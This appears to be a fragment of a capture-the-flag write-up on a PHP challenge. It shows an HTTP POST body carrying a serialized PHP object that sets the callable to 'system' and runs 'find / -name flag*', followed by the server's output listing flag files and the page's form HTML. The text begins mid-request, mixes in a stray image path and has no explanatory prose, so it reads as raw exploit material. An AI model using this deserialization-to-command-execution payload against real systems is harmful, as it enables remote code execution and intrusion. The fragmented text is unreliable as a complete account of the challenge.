 Accept-Language: zh-CN,zh;q=0.9
Connection: close
func=unserialize&p=
O:4:"Test":2:{s:1:"p";s:18:"find%20/%20-name%20flag*";s:4:"func";s:6:"system";}
81 /sys/devices/platform/serial8250/tty/ttyS22/flags
82 /sys/devices/platform/serial8250/tty/ttyS12/flags
83 /sys/devices/platform/serial8250/tty/ttyS30/flags
84 /sys/devices/platform/serial8250/tty/ttyS3/flags
85 /sys/devices/platform/serial8250/tty/ttyS20/flags
86 /sys/devices/platform/serial8250/tty/ttyS10/flags
87 /sys/devices/platform/serial8250/tty/ttyS29/flags
88 /sys/devices/platform/serial8250/tty/ttyS1/flags
89 /sys/devices/platform/serial8250/tty/ttyS19/flags
90 /sys/devices/platform/serial8250/tty/ttyS27/flags
91 /sys/devices/platform/serial8250/tty/ttyS17/flags
92 /sys/devices/platform/serial8250/tty/ttyS8/flags
93 /sys/devices/platform/serial8250/tty/ttyS25/flags
94 /sys/devices/virtual/net/lo/flags
95 /sys/devices/virtual/net/eth2/flags
96 /sys/devices/virtual/net/eth0/flags
97 /tmp/flagoefiu4r93
98 /tmp/flagoefiu4r93
</p>
99 <form id=form1 name=form1 action="index.php" method=post>
100 <input type=hidden id=func name=func value='date'>
101 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>